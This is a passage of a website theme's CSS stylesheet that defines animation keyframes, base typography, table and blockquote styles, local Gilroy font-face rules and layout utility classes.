@keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes ct-bounce2 {
  0%, 100% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.08);
  }
}
@keyframes ct-bounce2 {
  0%, 100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  50% {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
  }
}
@-webkit-keyframes ct-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes ct-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
@-webkit-keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@-webkit-keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
@-moz-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-ms-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes ct-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ct-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@-webkit-keyframes in-top {
  from {
    -webkit-transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(0deg);
  }
}
@keyframes in-top {
  from {
    transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(0deg);
  }
}
@-webkit-keyframes out-top {
  from {
    -webkit-transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
}
@keyframes out-top {
  from {
    transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-bottom {
  from {
    -webkit-transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(0deg);
  }
}
@keyframes in-bottom {
  from {
    transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(0deg);
  }
}
@-webkit-keyframes out-bottom {
  from {
    -webkit-transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
}
@keyframes out-bottom {
  from {
    transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-left {
  from {
    -webkit-transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(0deg);
  }
}
@keyframes in-left {
  from {
    transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(0deg);
  }
}
@-webkit-keyframes out-left {
  from {
    -webkit-transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
}
@keyframes out-left {
  from {
    transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-right {
  from {
    -webkit-transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(0deg);
  }
}
@keyframes in-right {
  from {
    transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(0deg);
  }
}
@-webkit-keyframes out-right {
  from {
    -webkit-transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
}
@keyframes out-right {
  /* In Out Fade */
  from {
    transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-top-fade {
  from {
    -webkit-transform: translateY(-120%);
  }
  to {
    -webkit-transform: translateY(0%);
  }
}
@keyframes in-top-fade {
  from {
    transform: translateY(-120%);
  }
  to {
    transform: translateY(0%);
  }
}
@-webkit-keyframes out-top-fade {
  from {
    -webkit-transform: translateY(0%);
  }
  to {
    -webkit-transform: translateY(-120%);
  }
}
@keyframes out-top-fade {
  from {
    transform: translateY(0%);
  }
  to {
    transform: translateY(-120%);
  }
}
@-webkit-keyframes in-bottom-fade {
  from {
    -webkit-transform: translateY(120%);
  }
  to {
    -webkit-transform: translateY(0%);
  }
}
@keyframes in-bottom-fade {
  from {
    transform: translateY(120%);
  }
  to {
    transform: translateY(0%);
  }
}
@-webkit-keyframes out-bottom-fade {
  from {
    -webkit-transform: translateY(0%);
  }
  to {
    -webkit-transform: translateY(120%);
  }
}
@keyframes out-bottom-fade {
  from {
    transform: translateY(0%);
  }
  to {
    transform: translateY(120%);
  }
}
@-webkit-keyframes in-left-fade {
  from {
    -webkit-transform: translateX(-120%);
  }
  to {
    -webkit-transform: translateX(0%);
  }
}
@keyframes in-left-fade {
  from {
    transform: translateX(-120%);
  }
  to {
    transform: translateX(0%);
  }
}
@-webkit-keyframes out-left-fade {
  from {
    -webkit-transform: translateX(0%);
  }
  to {
    -webkit-transform: translateX(-120%);
  }
}
@keyframes out-left-fade {
  from {
    transform: translateX(0%);
  }
  to {
    transform: translateX(-120%);
  }
}
@-webkit-keyframes in-right-fade {
  from {
    -webkit-transform: translateX(120%);
  }
  to {
    -webkit-transform: translateX(0%);
  }
}
@keyframes in-right-fade {
  from {
    transform: translateX(120%);
  }
  to {
    transform: translateX(0%);
  }
}
@-webkit-keyframes out-right-fade {
  from {
    -webkit-transform: translateX(0%);
  }
  to {
    -webkit-transform: translateX(120%);
  }
}
@keyframes out-right-fade {
  from {
    transform: translateX(0%);
  }
  to {
    transform: translateX(120%);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
@-webkit-keyframes anim-moema-1 {
  60% {
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
  }
  85% {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes anim-moema-1 {
  60% {
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
  }
  85% {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes anim-moema-2 {
  to {
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes anim-moema-2 {
  to {
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes CTPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes CTPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes squares {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-moz-keyframes squares {
  0% {
    -moz-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -moz-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-o-keyframes squares {
  0% {
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@keyframes squares {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    -moz-transform: scale(1.24);
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    -moz-transform: scale(2.1);
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
html {
  box-sizing: border-box;
}
a {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #1a7efb;
}
a, a:hover, a:focus, a:before, a:after {
  outline: none;
  text-decoration: none;
}
a:hover, a:focus {
  color: #5629b7;
}
p {
  margin-bottom: 15px;
}
body {
  background-color: #fff;
  font-size: 14px;
  line-height: 1.857;
  color: #758ca0;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-weight: normal;
  letter-spacing: 0;
}
body.ovhidden {
  overflow: hidden;
}
.site {
  position: relative;
}
.fac-normal {
  font-weight: 400;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  color: #0d2335;
  clear: both;
  line-height: 1.25;
  margin: 0 0 15px;
}
.heading-default-font h1, .heading-default-font h2, .heading-default-font h3, .heading-default-font h4, .heading-default-font h5, .heading-default-font h6, .heading-default-font .h1, .heading-default-font .h2, .heading-default-font .h3, .heading-default-font .h4, .heading-default-font .h5, .heading-default-font .h6 {
  font-weight: 700;
  letter-spacing: -0.02em;
}
@media screen and (min-width: 992px) {
  .heading-default-font h3.ct-heading-tag {
    line-height: 1.01818;
  }
}
h1, .h1 {
  font-size: 48px;
}
h2, .h2 {
  font-size: 36px;
}
h3, .h3 {
  font-size: 30px;
}
h4, .h4 {
  font-size: 24px;
}
h5, .h5 {
  font-size: 18px;
}
h6, .h6 {
  font-size: 16px;
}
img {
  width: auto;
  max-width: 100%;
  height: auto;
}
label {
  margin-bottom: 0;
}
table {
  border-bottom: 1px solid #e7e7e7;
  border-left: 1px solid #e7e7e7;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 32px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
table th {
  color: #0d2335;
}
caption, td {
  font-weight: normal;
  text-align: left;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
}
th {
  font-weight: 600;
  border-top: 1px solid #e7e7e7;
  padding: 9px 13px;
  border-right: 1px solid #e7e7e7;
}
td {
  border-top: 1px solid #e7e7e7;
  padding: 9px 13px;
  border-right: 1px solid #e7e7e7;
  /*--- Definition Lists ---*/
}
dl {
  margin: 0 0 0 25px;
}
dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
dl dd {
  line-height: normal;
  margin-bottom: 20px;
}
dl dd a {
  color: #000;
}
dl dd a:hover {
  color: #5629b7;
}
code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none;
  background-color: #5629b7;
}
pre {
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
ol {
  list-style: outside none decimal;
}
ul {
  padding: 0;
  margin: 0 0 15px;
}
ul li {
  list-style-position: inside;
}
blockquote {
  padding: 23px 50px 23px 100px;
  border: 1px solid #d0e7fa;
  font-size: 14px;
  line-height: 24px;
  margin: 41px 0;
  position: relative;
}
@media screen and (max-width: 575px) {
  blockquote {
    padding-left: 80px;
    padding-right: 30px;
  }
}
blockquote p:last-child {
  margin-bottom: 0px;
}
blockquote:before {
  content: '\f10d';
  font-family: "Font Awesome 5 Pro";
  font-size: 28px;
  color: #5629b7;
  position: absolute;
  top: 50%;
  left: 46px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-weight: 900;
}
@media screen and (max-width: 575px) {
  blockquote:before {
    left: 26px;
  }
}
blockquote cite {
  display: block;
  color: #0d2335;
  font-weight: 700;
  font-style: normal;
  margin-top: 10px;
}
.dlab-divider {
  height: 1px;
  width: 100%;
  margin: 30px 0;
  background-color: #d3d3d3;
}
dl + h2 + ul {
  padding-left: 35px;
}
dl + h2 + ul ul {
  padding-left: 35px;
}
dl + h2 + ul ul li {
  list-style: outside;
}
.post-password-form label {
  display: block;
  max-width: 60%;
}
.post-password-form input {
  margin: 10px 0;
}
@media screen and (max-width: 767px) {
  .post-password-form label {
    max-width: 60%;
  }
}
#tslOverlay {
  background-color: transparent !important;
}
@font-face {
  font-family: 'Gilroy Light';
  src: url('../fonts/main/gilroy-light-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-light-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy Regular';
  src: url('../fonts/main/gilroy-regular-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-regular-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy Medium';
  src: url('../fonts/main/gilroy-medium-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-medium-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy SemiBold';
  src: url('../fonts/main/gilroy-semibold-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-semibold-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy Bold';
  src: url('../fonts/main/gilroy-bold-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-bold-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.ft-gilroy-l {
  font-family: 'Gilroy Light';
}
.ft-gilroy-l b {
  font-family: 'Gilroy Bold';
}
.ft-gilroy {
  font-family: 'Gilroy Bold';
}
.wp-image-space {
  margin-bottom: 23px;
  padding-top: 53px;
}
.fac.icon-fal {
  font-weight: 300;
}
.fac.icon-far {
  font-weight: 400;
}
.fac.icon-fab {
  font-family: "Font Awesome 5 Brands";
}
.ct-text-outline {
  white-space: nowrap;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.2);
  -ms-text-stroke-color: rgba(255, 255, 255, 0.2);
  -o-text-stroke-color: rgba(255, 255, 255, 0.2);
  color: transparent;
  font-size: 400px;
  line-height: 70px;
  letter-spacing: -0.02em;
  font-weight: 700;
}
.wp-block-button {
  margin-bottom: 20px;
}
.wp-block-gallery .blocks-gallery-item {
  float: left;
}
.entry-body .entry-content .wp-block-cover-text {
  color: rgba(255, 255, 255, 0.87);
  padding-left: 30px;
  padding-right: 30px;
  font-size: 24px;
  line-height: 1.25;
}
.col-flex-wrap {
  flex-wrap: wrap;
  display: flex;
}
.col-space-custom1.vc_column_container {
  padding-left: 210px;
}
.ft-heading2 {
  font-family: 'Poppins', sans-serif !important;
}
.btn-video {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #5629b7;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-video:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  z-index: -1;
  -o-animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -ms-animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -webkit-animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
}
.btn-video:hover, .btn-video:focus {
  background-color: #5629b7;
  color: #fff;
}
@media screen and (max-width: 767px) {
  .entry-video .btn-video {
    height: 60px;
    width: 60px;
    line-height: 60px;
  }
}
.sub-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 500;
}
.d-table {
  display: table;
}
.d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.screen-reader-text {
  display: none;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
#content.zindex, .vc_row.zindex {
  position: relative;
  z-index: 9999;
}
.alignleft, .alignright, .aligncenter {
  margin-top: 6px;
  margin-bottom: 45px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 35px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 35px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.bg-overlay {
  position: relative;
}
.bg-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  display: block;
}
.text-block {
  line-height: 1.75;
}
.text-block1 {
  font-size: 14px;
  line-height: 32px;
}
.bg-gradient {
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
}
.el-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.box-white {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 29px;
}
.box-white .menu li {
  font-size: 18px;
  line-height: 29px;
  font-weight: 600;
}
.bg-primary {
  background-color: #5629b7 !important;
}
.br-radius {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-box {
  padding: 30px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
}
.ct-bgimage {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.row-visible {
  overflow: visible !important;
}
.ct-close {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 30px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-close:before, .ct-close:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: "";
  background-color: #282828;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 22px;
  top: 21px;
}
.ct-close:before {
  top: 15px;
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ct-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
}
.ct-close:hover:before, .ct-close:hover:after {
  background-color: #5629b7;
}
.ct-icon-plus {
  height: 10px;
  width: 10px;
  position: relative;
  display: inline-block;
}
.ct-icon-plus:before, .ct-icon-plus:after {
  content: "";
  background-color: #5629b7;
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-icon-plus:before {
  width: 100%;
  height: 2px;
  top: 4px;
  left: 0;
}
.ct-icon-plus:after {
